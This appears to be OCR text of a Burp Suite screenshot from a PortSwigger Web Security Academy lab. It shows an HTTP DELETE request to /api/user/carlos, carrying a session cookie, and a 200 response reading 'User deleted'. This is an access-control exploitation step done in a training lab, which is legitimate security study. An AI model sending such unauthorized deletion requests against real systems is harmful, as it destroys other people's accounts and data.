 Request
Pretty Raw Hex Hackvertor \n
1 DELETE /api/user/carlos HTTP/2
2 Host:
0afd006903491b64809cad6f0024005b.web-security-acade
my.net
3 Cookie: session=dvm2TAXmxavuntluHlZFzv4Dl8gBzjA7
4 Accept-Language: es-ES,es;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/138.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
8 Sec-Fetch-Site: none
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "Windows"
15 Accept-Encoding: gzip, deflate, br
16 Priority: u=0, i
17
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 25
6
7 {
"status":"User deleted"
}